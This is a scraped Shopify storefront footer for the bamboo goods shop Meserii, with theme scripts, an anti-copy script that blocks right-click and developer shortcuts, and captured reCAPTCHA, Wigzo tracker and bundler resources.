</style><footer class="footer color-scheme-sections--23730106990876__footer color-custom gradient section-sections--23730106990876__footer-padding animate-section animate--hidden" data-animations='' data-type='Rck3wZ1woS2pAwg7nlvOGRLCTNrtzAcn2ciRMJYUr5Rv3ebP8xOmttHr9FDVje+ZQZC6QqjqpXsRl2Cw075cjGXtjU77o/dlu/ZyCOEinNG/1yv84hcHTh8hJn/1TRRhhHWqWVffgX/Ling74YS52PKZSC3+lMrNHzd0wwI9pUnylhaAzxGYvCrRgXZ+1DsWIWuZpmVSaxNbGXxttjTBxs7j9hdK1ENY+syiLeVq3mpFG+U1LTee/uzN17t+1Vqn8m6KdXCjy2ggxj4SHRhDYDf2vOL5g1mkHRACuBWcvmLwEkRvDvsdV5OZlkv5c0P6GBD/IxxmWt0LrueRNU+06VQOW061s6M/Jxu1SKpBnz6ycp7OugNL1b6FglumMWlv/iyityKpQJ/Bsj4fztt9HA=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Shop</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/bamboo-water-bottle"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bamboo Water Bottle
                            </a>
                          </li><li>
                            <a
                              href="/collections/bamboo-toothbrush"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bamboo toothbrush
                            </a>
                          </li><li>
                            <a
                              href="/collections/bamboo-personalised-gifts"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Personalized Gifts
                            </a>
                          </li><li>
                            <a
                              href="/collections/corporate-gifts"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Corporate Gifts
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/support"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Help
                            </a>
                          </li><li>
                            <a
                              href="/pages/blogs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blogs
                            </a>
                          </li><li>
                            <a
                              href="/pages/our-story"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Story
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of service
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return & Refund policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-delivery-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Delivery Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">For Consumer Complaints or Just to say hello</h2><div class="footer-block__details-content rte">
                      <p>Address :- A-117 JJ Colony, Khanpur, South Delhi, Delhi. 110062</p><p>Email Id :- info@meserii.com</p><p>Phone No :- 9821906917</p>
                    </div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/Meseriiecofriendly/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/meserii_/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@meserii" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="#" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://in.pinterest.com/Meserii/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Meserii</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://meserii.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    

  <style> a2-reviews {position: relative !important; z-index: 1 !important;} </style>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sAL2S8rCyzlAIjF7FYhNDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769780817239');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://tracker.wigzopush.com/shopify.js?orgtoken=74m5SoVtRgCtTjWmE2NZhg&shop=meserii.myshopify.com
body_size: 56
content:





(function(w,i,g,z,o){
var a,m;w['WigzoObject']=o;w[o]=w[o]||function(){
(w[o].q=w[o].q||[]).push(arguments)},w[o].l=1*new Date();w[o].h=z;a=i.createElement(g),
m=i.getElementsByTagName(g)[0];a.async=1;a.src=z;m.parentNode.insertBefore(a,m)
})(window,document,'script','//app.wigzo.com/wigzo.compressed.js','wigzo');
wigzo ('configure', '74m5SoVtRgCtTjWmE2NZhg');






--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/meserii.myshopify.com.js?1769780817
body_size: -353
content:
var bundler_settings_updated='1737541721';